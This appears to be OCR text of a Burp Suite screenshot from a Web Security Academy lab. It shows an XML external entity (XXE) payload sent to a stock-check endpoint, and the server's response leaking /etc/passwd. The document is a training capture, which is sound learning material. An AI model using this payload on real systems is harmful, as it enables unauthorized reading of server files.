 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac041f661ed31685c0f732e900b60011.web-security-academy.net
3 Cookie: session=ZpZWAkJoDEjPD1e9o3z0JkcI7u9Wtq8H
4 Content-Length: 173
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac041f661ed31685c0f732e900b60011.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac041f661ed31685c0f732e900b60011.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1283
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/home/academy:/bin/bash
30 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
31 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
32 "